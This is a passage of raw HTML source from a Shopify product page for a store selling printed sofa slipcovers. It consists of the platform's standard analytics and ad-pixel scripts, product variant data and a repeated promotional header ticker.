"online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70499762411,storefrontBaseUrl: "https://divinetrendz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1357545707","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10780455934\\\",\\\"GT-TBW6BDBB\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/pWAtCPKhpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-QHHGKBPJP6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/hxMbCPuhpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/Yp1sCN6rn8gbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/lUlmCPihpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/PnzRCP6hpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/a37yCPWhpsgbEP7nwpQo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1080557803","configuration":"{\"userID\":\"685a912df975e2cfa32ec9bd\",\"proxyPath\":\"\/apps\/tagfly\",\"serverDomain\":\"https:\/\/apps.tagfly.io\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f32327824a762bd02085f0d4f83a7da","type":"APP","apiClientId":5018863,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1039270123","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223871211","configuration":"{\"pixel_id\":\"4071033916319948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33292523","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Google Ads Purchase Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Divine Trendz","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"e13606-1d.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/divinetrendz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1799.0,"currencyCode":"INR"},"product":{"title":"3D Polygon Striped Elastic Printed frills covers","vendor":"DivineTrendz","id":"8590306279659","untranslatedTitle":"3D Polygon Striped Elastic Printed frills covers","url":"\/products\/3d-polygon-striped-elastic-printed-frills-covers","type":"Slipcovers"},"id":"45433849413867","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/01_63.png?v=1717073639"},"sku":null,"title":"1 Seater","untranslatedTitle":"1 Seater"},{"price":{"amount":2199.0,"currencyCode":"INR"},"product":{"title":"3D Polygon Striped Elastic Printed frills covers","vendor":"DivineTrendz","id":"8590306279659","untranslatedTitle":"3D Polygon Striped Elastic Printed frills covers","url":"\/products\/3d-polygon-striped-elastic-printed-frills-covers","type":"Slipcovers"},"id":"45433849446635","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/01_63.png?v=1717073639"},"sku":null,"title":"2 Seater","untranslatedTitle":"2 Seater"},{"price":{"amount":2499.0,"currencyCode":"INR"},"product":{"title":"3D Polygon Striped Elastic Printed frills covers","vendor":"DivineTrendz","id":"8590306279659","untranslatedTitle":"3D Polygon Striped Elastic Printed frills covers","url":"\/products\/3d-polygon-striped-elastic-printed-frills-covers","type":"Slipcovers"},"id":"45433849479403","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/01_63.png?v=1717073639"},"sku":null,"title":"3 Seater","untranslatedTitle":"3 Seater"},{"price":{"amount":2899.0,"currencyCode":"INR"},"product":{"title":"3D Polygon Striped Elastic Printed frills covers","vendor":"DivineTrendz","id":"8590306279659","untranslatedTitle":"3D Polygon Striped Elastic Printed frills covers","url":"\/products\/3d-polygon-striped-elastic-printed-frills-covers","type":"Slipcovers"},"id":"45433849512171","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/01_63.png?v=1717073639"},"sku":null,"title":"4 Seater","untranslatedTitle":"4 Seater"},{"price":{"amount":4899.0,"currencyCode":"INR"},"product":{"title":"3D Polygon Striped Elastic Printed frills covers","vendor":"DivineTrendz","id":"8590306279659","untranslatedTitle":"3D Polygon Striped Elastic Printed frills covers","url":"\/products\/3d-polygon-striped-elastic-printed-frills-covers","type":"Slipcovers"},"id":"45433849544939","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/01_63.png?v=1717073639"},"sku":null,"title":"3 Seater+1 Seater+1 Seater","untranslatedTitle":"3 Seater+1 Seater+1 Seater"}],"purchasingCompany":null},},"https://divinetrendz.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70499762411","storefrontBaseUrl":"https:\/\/divinetrendz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1799.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"3D Polygon Striped Elastic Printed frills covers\",\"vendor\":\"DivineTrendz\",\"id\":\"8590306279659\",\"untranslatedTitle\":\"3D Polygon Striped Elastic Printed frills covers\",\"url\":\"\/products\/3d-polygon-striped-elastic-printed-frills-covers\",\"type\":\"Slipcovers\"},\"id\":\"45433849413867\",\"image\":{\"src\":\"\/\/divinetrendz.com\/cdn\/shop\/files\/01_63.png?v=1717073639\"},\"sku\":null,\"title\":\"1 Seater\",\"untranslatedTitle\":\"1 Seater\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8590306279659,"gid":"gid:\/\/shopify\/Product\/8590306279659","vendor":"DivineTrendz","type":"Slipcovers","handle":"3d-polygon-striped-elastic-printed-frills-covers","variants":[{"id":45433849413867,"price":179900,"name":"3D Polygon Striped Elastic Printed frills covers - 1 Seater","public_title":"1 Seater","sku":null},{"id":45433849446635,"price":219900,"name":"3D Polygon Striped Elastic Printed frills covers - 2 Seater","public_title":"2 Seater","sku":null},{"id":45433849479403,"price":249900,"name":"3D Polygon Striped Elastic Printed frills covers - 3 Seater","public_title":"3 Seater","sku":null},{"id":45433849512171,"price":289900,"name":"3D Polygon Striped Elastic Printed frills covers - 4 Seater","public_title":"4 Seater","sku":null},{"id":45433849544939,"price":489900,"name":"3D Polygon Striped Elastic Printed frills covers - 3 Seater+1 Seater+1 Seater","public_title":"3 Seater+1 Seater+1 Seater","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8590306279659,"requestId":"2981f9be-8665-44bd-bdb0-281785045cc0-1769028956"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70499762411,
      theme_id: 148020822251,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70499762411,"isMerchantRequest":null,"themeId":148020822251,"themeCityHash":"1195189101173501942","contentLanguage":"en","currency":"INR","eventMetadataId":"55e1e2cf-18a2-4e67-acc9-aa66fd3bc650"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8590306279659,"requestId":"2981f9be-8665-44bd-bdb0-281785045cc0-1769028956","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":45433849413867,"productId":8590306279659,"productGid":"gid:\/\/shopify\/Product\/8590306279659","name":"3D Polygon Striped Elastic Printed frills covers - 1 Seater","price":"1799.00","sku":null,"brand":"DivineTrendz","variant":"1 Seater","category":"Slipcovers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":45433849413867,"productId":8590306279659,"productGid":"gid:\/\/shopify\/Product\/8590306279659","name":"3D Polygon Striped Elastic Printed frills covers - 1 Seater","price":"1799.00","sku":null,"brand":"DivineTrendz","variant":"1 Seater","category":"Slipcovers","nonInteraction":true,"remote":false,"referer":"https:\/\/divinetrendz.com\/products\/3d-polygon-striped-elastic-printed-frills-covers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//divinetrendz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://divinetrendz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70499762411"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148020822251"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://divinetrendz.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            Join Over 1,24,000+ Happy Customers🌟
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FREE Shipping on ALL orders! 🚚
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18993569661163__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
